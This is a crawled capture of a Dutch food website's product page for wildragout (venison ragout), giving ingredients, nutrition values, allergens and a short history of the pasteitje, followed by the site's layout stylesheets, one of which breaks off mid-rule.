

--- FILE ---
content_type: text/html
request_url: https://keukenvanopa.nl/wildragout.html
body_size: 2420
content:
<!DOCTYPE html>
<html lang="en">
<head>
  	<title>Wildragout</title>
  	<meta charset="utf-8">
    <meta name="description" content="Your description">
    <meta name="keywords" content="Your keywords">
    <meta name="author" content="Your name">
    <link rel="stylesheet" href="css/style.css">
    <script src="js/jquery-1.7.1.min.js"></script>
    <script src="js/script.js"></script>

<div class="bg-main">
	<header>
		<div class="container_24">
			<div class="wrapper">
				<div class="grid_17">
					<h1><a href="index.html">Keuken van Opa</a></h1>
				</div>
				<div class="grid_7">
					<form id="search2">
						 <div class="fleft"><input type="text"></div>
						 <a onClick="document.getElementById('search2').submit()">Zoeken</a>
					</form>
				</div>
			</div>
		</div>
		<nav class="main-menu">
			<ul class="sf-menu">
				<li class="current"><a href="index.html"><em>Over Opa</em><strong></strong></a><ul>
						<li><a href="uc.html" TARGET="_blank">Het verhaal van Opa</a></li>
						<li><a href="uc.html" TARGET="_blank">Nieuws</a></li>
						<li><a href="uc.html" TARGET="_blank">Producten</a></li>
					</ul>
				</li>
				<li><a href="index-1.html"><em>Soepen</em><strong></strong></a></li>
				<li><a href="index-2.html"><em>Stoofpotjes</em><strong></strong></a></li>
				<li><a href="index-3.html"><em>Ragout</em><strong></strong></a></li>
				<li><a href="index-4.html"><em>Jam</em><strong></strong></a></li>
				<li><a href="index-5.html"><em>Productinformatie</em><strong></strong></a></li>
				<li class="last"><a href="index-6.html"><em>contact</em><strong></strong></a></li>
			</ul>
			<div class="clear"></div>
		</nav>
	</header>
	<section class="padsection3">
		<div class="container_24">
			<div class="wrapper">
				<div class="grid_8">
					<h2 class="padtitle">Ingredi&euml;nten<br>Wildragout.</h2>
                                       
					<div>Wild (Hert)40%, Katanjechampignons, Bouillon (rundvlees, wortel, prei, ui, lavas, laurier, kruidnagel, SELDERIJ) ROOM(gemodificeerd zetmeel, carrageen),MELK, ui, TARWEbloem, palmvet, peper, zout.</div>
				</div>
				<div class="grid_4">
					<h2 class="padtitle">Nutri&euml;el.</h2>
					<div>Energie:..................................<br>
                                             Energie:..................................<br>
                                             Vet:..........................................<br>
                                             &nbsp &nbsp Waarvan verzadigd:........<br>                                                   
                                             Koolhydraten:.......................<br>
                                             &nbsp &nbsp Waarvan suikers:.............<br>
                                             Eiwit:...................................... <br>                                           
                                             Zout:.......................................<br>
                                                                                                                                                                                
                                                                                                                                                                                
                                                                                                                                                                                
                            </div>
				</div>
                                
                                <div class="grid_6">
                                <h2 class="padtitle">Waarde</h2>
                                <div>
                                101,2 kcal<br> 
                                424 Kjoule<br>
                                5,21 Gr.<br>
                                3,54 Gr.<br>
                                4,70 Gr.<br>
                                1,34 Gr.<br>
                                6,00 Gr.<br>
                                0,38 Gr.<br>
                                </div>    
                                </div>    
				<div class="grid_4">
					<h2 class="padtitle">Allergenen.</h2>
					<div><b>Selderij, Gluten, Lactose.</b><br><br>
                                          
                                        
                                          
                                          </div>
                                        
				</div>
                                
			</div>
                        <div class="wrapper">
				<div class="grid_24"><br>
					<h2 class="padtitle2">Wildragout!</h2>
					<div class="wrapper">
						<img src="images/nutrieel/rundvleesragout.jpg" alt="" class="imgindent2">
						<p>De meest bekende vorm van het gebruik van ragout is in Nederland het "pasteitje".
                                                Een pasteitje of een videe is een rond, warm, hartig bladerdeeggebakje dat traditioneel met kippenragout
                                                 of runderragout wordt gevuld. <br><br>Maar in de huidige tijd zijn alternatieven als wildragout, visragout en paddestoelenragout heel populair!! <br><br>Soms wordt met pasteitje enkel het gebak bedoeld, maar meestal het gerecht 
                                                 dat bestaat uit het bladerdeeggebak en de daarbij horende vulling. Het gebakje lijkt op een rond doosje met 
                                                 een deksel. Een pasteitje wordt soms als tussengerecht of als voorgerecht geserveerd, maar vaak ook als hoofdgerecht 
                                                 met bv. friet, brood of rijst.<br><br> 
					Mogelijk is het pasteitje al in Zuid Nederland bekend sinds de Franse Tijd. De uitvinder van het pasteitje zou de beroemde Franse kok
                                        Marie-Antoine Careme (Parijs, 1784-1833) zijn geweest. Hij zou per abuis bladerdeeg hebben gebruikt in plaats van kruimel- en korstdeeg. Toen de 
                                        man zag dat uit het platte deeg een torenachtig gebak was ontstaan, zou hij hebben uitgeroepen: "Il vole au vent" (hij vliegt in de lucht) Dit zou verklaren
                                        waarom het gebakje in andere talen vol-au-vent wordt genoemd. Een andere naamsverklaring zou zijn dat de gebakjes zo licht waren dat ze met de wind zouden wegwaaien. 
                                        <br>In Vlaanderen wordt met vol-au-vent niet meer het gebakje bedoeld, maar de ragout die traditioneel wordt gebruikt als vulling van het pasteitje.</p>
					
					</div>
			</section>	
</div>
<footer>
	<div class=" container_24">
		<div class="wrapper">
			<div class="grid_6 suffix_2">
				<h1 class="footer-logo"><a href="index.html">De keuken van Opa</a></h1>
				<p>De keuken van Opa staat voor eerlijk eten, zonder toevoegingen, daar waar mogelijk breidt met streekproducten, en waar mogelijk, biologische ingredienten.<br><br> Is het zo dat eten langer goed blijft omdat we er allerlei chemische stoffen aan toevoegen,.........of lijkt dit maar zo omdat we daardoor korter leven!</p>
				<p class="color1 privacy">&copy; 2016 <span>|</span>  <a href="index-7.html">Privacy Policy</a>  <a rel="nofollow" href="" target="_blank"></a></p>
			</div>
			<div class="grid_7 suffix_2">
				<h4><span style="color:#B40404">Interessante links!</h4>
				<div class="wrapper">
					<div class="grid_4 alpha">
						<ul class="footer-list">
							
							<li><a href="https://www.foodwatch.org/nl/foodwatchnl-de-voedselwaakhond/" TARGET="_blank">Foodwatch!</a></li>
                                                        <li><a href="https://www.slowfood.nl" TARGET="_blank">Slowfood!</a></li>
                                                        <li><a href="https://www.voedingscentrum.nl/nl.aspx" TARGET="_blank">Voedingscentrum!</a></li>
                                                        <li><a href="http://www.vlees-unique.nl" TARGET="_blank">Vlees unique!</a></li> 
						</ul>
					</div>
					<div class="grid_3 omega">
						<ul class="footer-list">
							<li><a href="more.html"></a></li>
							<li><a href="more.html"></a></li>
							<li><a href="more.html"></a></li>
							<li><a href="more.html"></a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="grid_7">
				<h4><span style="color:#B40404">Volg ons!</h4>
				<ul class="tooltips">
					<li><a href="https://www.facebook.com/De-keuken-van-Opa-529480250562503/" TARGET="_blank"><img src="images/icon3.png" alt=""><span>Facebook</span></a></li>
					<li><a href="https://twitter.com/KeukenOpa" TARGET="_blank"><img src="images/icon2.png" alt=""><span>Twitter</span></a></li>
                                        <li><a href="uc.html" TARGET="_blank"><img src="" alt=""><span></span></a></li>
                                        <li><a href="uc.html" TARGET="_blank"><img src="" alt=""><span></span></a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://keukenvanopa.nl/css/style.css
body_size: 2608
content:
@import"reset.css";@import"pro_pages_style.css";@import"grid.css";@import"forms.css";@import"prettyPhoto.css";@import"jquery.snippet.min.css";
@import"../skin/blue.monday/jplayer.blue.monday.css";@import url(http://fonts.googleapis.com/css?family=Arimo:700,400);@import"../css/smoothness/jquery-ui-1.8.17.custom.css";
body{background:#e2e2e2;font:12px/20px Arial, Helvetica, sans-serif;color:#676767;position:relative;min-width:980px;}
html,body{height:100%;}
p{padding-bottom:20px;}
a{color:#ad1700;outline:none;cursor:pointer;text-decoration:none;}
a:hover{text-decoration:underline}
/*  Header styles */
h1,h2,h3,h4,h5,h6{line-height:1.3em;color:#454545;font-family:'Arimo', sans-serif; font-weight:400;}
h1{font-size:30px;font-weight:700;}
h2{font-size:26px;font-weight:700; letter-spacing:-1px; padding-bottom:17px;}
h3{font-size:20px;padding-bottom:17px;} 
h4{font-size:18px; letter-spacing:-1px; padding-bottom:13px;}  
h5{font-size:16px;}
h6{font-size:14px;}
/* Global Structure---------------------------------------- */
.main{margin:0 auto;position:relative;width:940px; overflow:hidden;}
.bg-main{ width:100%;background:#e9e9e9 url(../images/bg-light.png)  50% 0 no-repeat;}
/*----- txt,links,lines,titles -----*/
.clear{clear:both;line-height:0;font-size:0;overflow:hidden;height:0;width:100%;}
.wrapper{overflow:hidden;position:relative;}
.extra-wrap{overflow:hidden;display:block;}
.fleft{float:left}
.fright{float:right}
.alignright{text-align:right}
.aligncenter{text-align:center}
.alignmiddle *{vertical-align:middle}
.color1{color:#ad1700;}
.wrapper-large{overflow:hidden;position:relative; height:80px;}
/*********************************header*************************************/
header{position:relative;z-index:99;padding:31px 0 25px 0;width:100%; background:url(../images/header-line.jpg) 0 0 repeat-x;}
header h1{ padding-bottom:39px;}
header h1 a{ display:block; background: url(../images/logo.png) 0 0 no-repeat;width:410px; height:62px; text-indent:-5000px;}
nav.main-menu{ width:950px; margin:0 auto; background:url(../images/bg-nav.png) 0 0 repeat; padding-bottom:6px;}
/* menu */
.sf-menu, .sf-menu * {margin:0;padding:0;list-style:none;}
.sf-menu li {float:left; position:relative; background:url(../images/menu-line.jpg) 0 0 no-repeat; padding-left:1px; text-transform:uppercase; font:11px/15px Arial, Helvetica, sans-serif;}
.sf-menu li:first-child{ background:none; padding-left:0;}
	.sf-menu li a {display:block;background:#740000; width:135px; padding:19px 0 18px; text-align:center; color:#eaeaea; position:relative; overflow:hidden;}
	.sf-menu li.last a{ width:134px;}
	.sf-menu li a em{ font-style:normal; position:relative; z-index:10;color:#eaeaea;}
	.sf-menu li a strong{ display:block; position:absolute; z-index:9; background:#740000 url(../images/menu-hover.jpg) 50% 50% no-repeat; width:210px; height:79px; top:-27px; left:-35px; opacity:0; 
	-webkit-transform:translate(0px,50px) scale(0,0);-moz-transform:translate(0px,50px) scale(0,0);-o-transform:translate(0px,50px) scale(0,0);transform:translate(0px,50px) scale(0,0);
	-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
			.sf-menu li a:hover{ text-decoration:none;}
			.sf-menu li.sfHover a strong,.sf-menu li.current a strong,.sf-menu li a:hover strong{ opacity:1; -moz-transform:translate(0px,0px) scale(1,1); -webkit-transform:translate(0px,0px) scale(1,1); -o-transform:translate(0px,0px) scale(1,1); transform:translate(0px,0px) scale(1,1);}
.sf-menu ul {position:absolute;top:-999em;z-index:99;width:172px;display:none;background:none; background:#740000; padding:3px;}
.sf-menu li li{padding:0; width:100%; font:10px/13px Arial, Helvetica, sans-serif;}
	.sf-menu li li a,.sf-menu li.sfHover li a,.sf-menu li.current li a{color:#fff; background:#740000; width:auto; padding:10px;
	-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
		.sf-menu li li a:hover,.sf-menu li li.sfHover a,.sf-menu li li.current a{ background:#ad1700;}
.sf-menu ul ul {position:absolute;top:-999em;z-index:99;width:172px;display:none;background:none; background:#740000; padding:3px;}
	.sf-menu li li li{padding:0; width:100%;}
	.sf-menu li li li a,.sf-menu li li.sfHover li a,.sf-menu li li.current li a{color:#fff; background:#740000; width:auto; padding:10px;}
		.sf-menu li li li a:hover,.sf-menu li li li.current a{background:#ad1700;}
.sf-menu li:hover ul,.sf-menu li.sfHover ul {left:0px;top:53px; /* match top ul list item height */}
ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul {top:-999em;}
ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul {left:179px; /* match ul width */top:0px;}
ul.sf-menu li li:hover li ul,ul.sf-menu li li.sfHover li ul {top:-999em;}
ul.sf-menu li li li:hover ul,ul.sf-menu li li li.sfHover ul {left:10em; /* match ul width */	top:00px;}
/* slider */
.pad-slider{ padding:13px 0 0 0;}
.main-slider{ width:950px; height:440px; position:relative; overflow:hidden; margin:0 auto;}
.main-slider .pagination{ position:absolute; z-index:99; bottom:26px; left:30px;}
	.main-slider .pagination li{ display:block; float:left; margin-right:3px;}
	.main-slider .pagination li a{ display:block; background:url(../images/slider-pagination.png) -17px 0 no-repeat; width:14px; height:14px;}
	.main-slider .pagination li.current a,.main-slider .pagination li a:hover{background:url(../images/slider-pagination.png) 0 0 no-repeat;}
.slider-banner{ width:950px; height:70px; background:url(../images/bg-banner.png) 0 0 repeat; bottom:0; left:0; z-index:90 !important; position:absolute;  text-transform:uppercase; font:24px/30px Arial, Helvetica, sans-serif; color:#eaeaea; letter-spacing:-1px;}
	.slider-banner span{ display:block;text-align:right;  padding:21px 30px 0 0;}
/********************** Content ************************/
section{position:relative; z-index:1; padding:30px 0;}
section.padsection{ padding:0 0 66px 0;}
section.padsection2{ padding:11px 0 49px 0;}
section.padsection3{ padding:11px 0 34px 0;}
section.padsection4{ padding:11px 0 56px 0;}
section.padsection5{ padding:11px 0 29px 0;}
section.padsection6{ padding:11px 0 52px 0;}
section.padsection7{ padding:23px 0 34px 0;}
.services{ width:178px; height:210px; background:url(../images/bg-services.png) 0 0 repeat;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease; margin:5px 9px 5px 5px; float:left;}
.services.first{margin:5px 9px 5px 0px;}
.services.last{margin:5px 0px 5px 8px;}
	.services a{ display:block; padding:36px 0 0 0; height:100%; position:relative;}
	.services a span{ display:block; font-family:'Arimo', sans-serif; font-weight:400;line-height:1.3em;color:#454545;font-size:24px; padding:22px 0 0 0;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease; text-align:center;}
	.services a span strong{ display:block; margin-top:-11px; font-weight:normal;}
	.services a em{ margin-left:60px; display:inline-block; position:relative;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
	.services a img{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
	.services a img.image-hover{ position:absolute; top:0; left:0; opacity:0;}
		.services a:hover,.services:hover a{ text-decoration:none;}
		.services:hover{background:url(../images/bg-services2.jpg) 0 0 repeat;}
		.services:hover a span{ color:#fff;padding:22px 0 0 0;}
	.services:hover a img{ opacity:0;}
	.services:hover a img.image-hover{ opacity:1;}
.partners{ position:relative; overflow: hidden; margin-top:-1px;}
	.partners li{ float:left; margin:0 30px 0 20px;}
	.partners li a{ display:block;}
	.partners li a img{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
	.partners li a:hover img{-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);}
.list-1{ padding:5px 0 24px;}
.list-1.padlist{ padding-bottom:9px;}
.list-1.padlist2{ padding-bottom:30px;}
	.list-1 li{ background: url(../images/marker.png) 0 10px no-repeat; padding:4px 0 0 15px;}
	.list-1 li a{ color:#534741;}
.list-2{}
	.list-2 li{ background:url(../images/marker2.png) 0 17px no-repeat; padding:13px 0 11px 41px; font-size:13px;}
	.list-2 li a{ color:#656565;}
	.list-2 li a strong{ display:inline-block; color:#000;}
	.list-2 li a:hover{ text-decoration:none;}
	.list-2 li a:hover strong{color:#ad1700;}
.banner1{ display:block; background:url(../images/4page_img2.jpg) 0 0 no-repeat; width:271px; height:164px;}
.banner2{ display:block; background:url(../images/4page_img3.jpg) 0 0 no-repeat; width:271px; height:164px;}
.banner3{ display:block; background:url(../images/5page_img4.jpg) 0 0 no-repeat; width:276px; height:194px; margin-top:7px;}
.pdf-link{ display:inline-block; background:url(../images/pdf-image.png) 0 0 no-repeat; color:#000; height:51px; padding:2px 0 0 65px; margin:13px 0 0 0;}
	.pdf-link span{ display:block;color:#ad1700; text-decoration:underline;}
	.pdf-link:hover, .pdf-link:hover span{ text-decoration:none;}
.products{ padding-bottom:30px;}
	.products div{ padding-top:15px;}
	.products p{ padding-bottom:14px;}
.map{ width:470px; height:297px;}
	.map iframe{width:470px; height:297px;}
.contacts{ font-style:normal; padding:16px 0 23px 0;}
	.contacts span{ display:inline-block; width:107px;}
	.contacts a{ text-decoration:underline;}
	.contacts a:hover{ text-decoration:none;}
.und{ text-decoration:underline;}
	.und:hover{ text-decoration:none;}
.lineH{ background:url(../images/lineH.png) 0 0 repeat; height:5px; width:100%;}
/* buttons */
.button{ display:inline-block; background:#d1d1d1; text-transform:uppercase; font:11px/15px Arial, Helvetica, sans-serif; color:#ad1700; -webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease; padding:7px 15px 6px;}
	.button:hover{ background:#900b00; color:#fff; text-decoration:none;}
/******************** Footer ******************/
footer{ padding:60px 0 70px;}
footer p{ padding-bottom:9px;}
footer h4{ padding-top:17px;}
.privacy span{ display:inline-block; margin:0 9px;}
.privacy a{ text-decoration:underline;}
.privacy a:hover{ text-decoration:none;}
.footer-logo{ padding-bottom:19px;}
	.footer-logo a{ display:block; background:url(../images/logo-footer.png) 0 0 no-repeat; width:94px; height:35px; text-indent:-5000px;}
.footer-list li a{color:#676767;}
.tooltips{ position:relative; overflow:hidden;}
	.tooltips li{ float:left; padding:0px 70px 7px 0;}
	.tooltips li a{color:#676767;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
	.tooltips li a:hover{ text-decoration:none; color:#000;}
	.tooltips li a img{ margin:3px 9px 0 0;}

/* padding */
.padline6{ padding:30px 0 56px;}
.padline{ padding:25px 0 52px;}
.padline4{ padding:34px 0 54px;}
.padline5{ padding:46px 0 58px;}
.padline2{ padding:60px 0 52px;}
.padline3{ padding:60px 0 54px;}
.pad{ padding:15px 0 14px 0;}
.padbot{ padding-bottom:26px;}
.padbot3{ padding-bottom:24px;}
.padbot2{ padding-bottom:14px;}
.imgindent{ float:left; min-width:71px; margin:3px 0 0;}
.imgindent2{ float:left;margin:13px 13px 0 0;}
.imgindent3{ float:left;margin:6px 19px 0 0;}
.imgindent4{ float:left;margin:6px 20px 15px 0;}
.imgindent5{ float:left;margin:0 0px 15px 0;}
.imgindent6{ float:left;margin:0 12px 0 0;}
.padtitle2{ padding-bottom:7px !important;}
.padtitle{ padding-bottom:11px !important;}
.padtitle4{ padding-bottom:9px !important;}
.padtitle3{ padding-bottom:13px !important;}

--- FILE ---
content_type: text/css
request_url: https://keukenvanopa.nl/css/pro_pages_style.css
body_size: 16658
content:
/*---------------------------------
	404 page
-----------------------------------*/
.pad404{ padding:6px 0 0 0;}
.pad404 h2{ margin-top:-5px; padding-bottom:37px;}
.pad404 p{ padding-right:50px;}
/*---------------------------------
	JustSlider
-----------------------------------*/
#slider{ width:900px; height:500px; position:relative; overflow:hidden; padding:6px;box-shadow:inset 0 0 10px rgba(0,0,0,.1);}
.slider{ width:900px; height:500px; position:relative; overflow:hidden;} 
.items {	display:none;}
/* pagination */
#slider .pagination {position:absolute;bottom:30px;left:46%;z-index:60; padding:5px 7px 5px 10px;
	border: 1px solid #DDD;
	border-left:none; 
	border-right:none;
	text-shadow: 0 1px 1px white;
	box-shadow:0 1px 1px #fff;
	font: bold 11px Sans-Serif;
	white-space: nowrap;
	vertical-align: middle;
	color: #666;
	background: transparent;
	border-color: #ddd;
	background:#E0E0E0;
	background: -webkit-linear-gradient(top, white, #E0E0E0);
	background:    -moz-linear-gradient(top, white, #E0E0E0);
	background:     -ms-linear-gradient(top, white, #E0E0E0);
	background:      -o-linear-gradient(top, white, #E0E0E0);
	background:      linear-gradient(top, white, #E0E0E0);
	-pie-background:      linear-gradient(top, white, #E0E0E0);
	box-shadow:   inset 0 0 3px #fff;}
	#slider .pagination li {
		float:left;
		padding:0 3px 0 0;
		font-size:0;
		line-height:0;
		margin:0;}
		#slider .pagination a {
			display:block;
			width:16px;
			height:16px;
			background: url(../images/radio.png) 0 0 no-repeat;
			font-size:0;
			line-height:0;
			text-decoration:none;}
			#slider .pagination li.current a,#slider .pagination li a:hover {background: url(../images/radio.png) 0 -17px no-repeat;}
/* directions */
.button1,.button2{ padding:5px !important; position:absolute !important; bottom:36px; z-index:99;}
	.button1{ left:389px;}
	.button2{ left:513px;}
/* play/stop */
.play{ position:absolute !important; bottom:36px; right:20px; z-index:99; width:23px; height:15px;}
	.play span {display:none;}
	.play em {font-style:normal;display:block;	}
.paused span {display:block;}
.paused em {display:none;}
/* numbers */
.numStatus {
	display:block;
	padding:7px 10px 6px;
	position:absolute;
	z-index:15;
	bottom:30px;
	right:70px;
	text-align:center;
	text-decoration:none;
	border: 1px solid #DDD;
	text-shadow: 0 1px 1px white;
	box-shadow:0 1px 1px #fff;
	font: bold 11px Sans-Serif;
	white-space: nowrap;
	vertical-align: middle;
	color: #666;
	background: transparent;
	cursor: pointer;
	border-color: #ddd;
	border-radius:3px;
	background:#E0E0E0;
	background: -webkit-linear-gradient(top, white, #E0E0E0);
	background:    -moz-linear-gradient(top, white, #E0E0E0);
	background:     -ms-linear-gradient(top, white, #E0E0E0);
	background:      -o-linear-gradient(top, white, #E0E0E0);
	background:      linear-gradient(top, white, #E0E0E0);
	-pie-background:      linear-gradient(top, white, #E0E0E0);
	box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 0 3px #fff;}
/* banner */
.banner{ position:absolute; top:150px; width:200px; left:60px;font-family: Sans-Serif; color:#fff; background:url(../images/bg-banner.png) 0 0 repeat; padding:20px;}
.banner span{font-weight:bold; font-size:25px;line-height:1.2em; display:block; padding-bottom:10px;}
.poz-2{ left:570px;}
/* progbar */
.progbar {
	background:#000;
	width:100%;
	height:2px;
	position:absolute;
	bottom:0px;
	left:0px;
	z-index:999;}
/*---------------------------------
	KwicksSlider
-----------------------------------*/	
.kwicks-wrapper{ padding:6px;box-shadow:inset 0 0 10px rgba(0,0,0,.1); width:900px;}	
.kwicks{list-style:none;position:relative;margin:0;padding:0 !important;height:500px; overflow:hidden;}
.kwicks li{width:25%;height:500px;display:block;overflow:hidden;padding:0 !important;cursor:pointer;background:none !important; box-shadow:-5px -1px 5px rgba(0,0,0,.3);}
.kwicks li.active{opacity:1;}
.kwicks.horizontal li{margin-right:0;float:left}
.slide-kwicks{ position:relative; width:900px;}
.kwicks-banner{ position:absolute; bottom:-37px; left:0; width:100%; background:url(../images/bg-banner.png) 0 0 repeat; color:#fff;}
.kwicks-banner span{ display:block;font-weight:bold; font-size:22px;line-height:1.2em; display:block; padding:10px 0 10px 20px;}
.kwicks-banner p{ padding:0 20px 20px 20px;}
.kwicks li img{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.kwicks:hover li img,.kwicks:hover li .kwicks-banner{opacity:.4}
.kwicks:hover li:hover img,.kwicks:hover li:hover .kwicks-banner{opacity:1;}
/*---------------------------------
	Gallery
-----------------------------------*/	
#simple_gallery{ width:912px; height:620px; position:relative; overflow:hidden;}
.simple_gallery{ width:900px; height:500px; position:relative; overflow:hidden;} 
.gallery_bg{width:900px; height:500px; position:relative; overflow:hidden; padding:6px;box-shadow:inset 0 0 10px rgba(0,0,0,.1);}
.pag {width:100%;padding:10px 0;margin:5px 0;position:relative;}
.img-pags {position:static;left:33px;z-index:1;display:block; }
.img-pags ul {margin:0;}
.img-pags li { margin:0 5px 0 0;height:80px; width:80px;}
.img-pags li a {position:relative;display:block;padding:5px;
-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.img-pags li a img{ opacity:.6;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.img-pags li a span{ display:block; background:#000;}
.img-pags li.active a,.img-pags li a:hover{box-shadow:inset 0 0 7px rgba(0,0,0,.6);}
.img-pags li.active a img,.img-pags li a:hover img{ opacity:1;}
.button3,.button4{ padding:5px 3px !important; position:absolute !important; top:35px;}
.button3{ left:0;}
.button4{ right:0;}
#simple_gallery .button1{ left:719px;}
#simple_gallery .button2{ left:750px;}
#simple_gallery .play,#simple_gallery .numStatus{ box-shadow:none;}
/*---------------------------------
	Typografy
-----------------------------------*/
.title{ display:block; position:relative; padding-bottom:15px; padding-top:50px;}
.title2{ padding:20px 0 15px;}
.title3{ padding:0px 0 15px;}
.title-padding{ padding:5px 0;}
blockquote {display: block;quotes: none;background: url(../images/blockquote.png) 0 0 no-repeat;padding:12px 0 12px 30px;}
blockquote em{ display:inline-block; margin-top:10px;}
.quotes_2 {position: relative;background: #F3F3F3;border: 1px solid #E8E8E8;border-radius: 3px;padding: 12px 10px 15px 18px;margin: 6px 0 10px 0;border-image: initial;}
.quotes_2 blockquote {color: #656565; background:none; padding:0;}
.quotes_2 span {display: block;background: url(../images/quotes2.png) 0 0 no-repeat;width: 18px;height: 10px;position: absolute;bottom: -10px;left: 41px;}
.quotes-links {padding: 11px 0 10px 0;}
.quotes_3{background: url(../images/quote-ul.gif) 5px 10px no-repeat; padding-left:10px; text-indent:23px;}
/*-- Buttons --*/
.btn,.description-light,.exampletip{
	display:inline-block;
   border: 1px solid #DDD;
   border-radius: 3px;
   text-shadow: 0 1px 1px white;
   box-shadow:0 1px 1px #fff;
   font: bold 11px Sans-Serif;
   padding: 6px 10px;
   white-space: nowrap;
   vertical-align: middle;
   color: #666;
   background: transparent;
   cursor: pointer;
   border-color: #ddd;
   background-color:#E0E0E0;
   background: -webkit-linear-gradient(top, white, #E0E0E0);
   background:    -moz-linear-gradient(top, white, #E0E0E0);
   background:     -ms-linear-gradient(top, white, #E0E0E0);
   background:      -o-linear-gradient(top, white, #E0E0E0);
   background:      linear-gradient(top, white, #E0E0E0);
   -pie-background:      linear-gradient(top, white, #E0E0E0);
   box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 0 3px #fff;}
.description-light span{ display:inline-block; background:url(../images/description-arrow.png) 0 -4px no-repeat; width:7px; height:4px; margin:5px 0 0 4px;
-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.description-dark span{ display:inline-block; background:url(../images/description-arrow-white.png) 0 -4px no-repeat; width:7px; height:4px; margin:5px 0 0 4px;
-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.btn:hover,.description-light:hover,.exampletip:hover{ box-shadow:inset 0 0 3px #fff;border-color: #999; text-decoration:none;}
.description-light:hover span{opacity:.8;}
.description-light:active span{background-position:0 0;}
.btn:active,.description-light:active {
   border: 1px solid #AAA;
   border-bottom-color: #CCC;
   border-top-color: #999;
   box-shadow:inset 0 1px 2px #aaa;
   background: -webkit-linear-gradient(top, #E6E6E6, gainsboro);
   background:    -moz-linear-gradient(top, #E6E6E6, gainsboro);
   background:     -ms-linear-gradient(top, #E6E6E6, gainsboro);
   background:      -o-linear-gradient(top, #E6E6E6, gainsboro);
   background:      -o-linear-gradient(top, #E6E6E6, gainsboro);
  -pie-background:     linear-gradient(top, #E6E6E6, gainsboro);}
.description-dark{
	display:inline-block;
	border: 1px solid #666;
	border-bottom:1px solid #3B3B3B;
	border-radius: 3px;
	font: bold 11px Sans-Serif;
	padding: 6px 10px;
	white-space: nowrap;
	vertical-align: middle;
	color: #fff;
	background: transparent;
	cursor: pointer;
